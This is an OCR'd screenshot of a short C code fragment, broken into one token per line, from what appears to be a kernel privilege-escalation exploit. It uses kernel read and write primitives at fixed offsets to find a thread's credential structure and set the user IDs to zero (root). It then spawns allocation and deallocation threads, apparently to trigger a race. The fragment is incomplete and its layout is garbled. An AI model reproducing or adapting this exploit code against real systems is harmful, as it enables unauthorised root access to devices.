
void
go
(
uint64_t thread_t
)
{
  uint64_t bsd_thread_info 
=
rk64
(
thread_t 
+
0x388
)
;
  uint64_t cred_t 
=
rk64
(
bsd_thread_info 
+
0x160
)
;
// uid:=0
wk32
(
cred_t
+
0x18
,
0
)
;
wk32
(
cred_t
+
0x1c
,
0
)
;
  pthread_t dealloc_thread
;
pthread_create
(
&
dealloc_thread
,
NULL
,
dealloc_thread_func
,
NULL
)
;
  pthread_t alloc_thread
;
pthread_create
(
&
alloc_thread
,
NULL
,
alloc_thread_func
,
NULL
)
;
pthread_join
(
dealloc_thread
,
NULL
)
;
}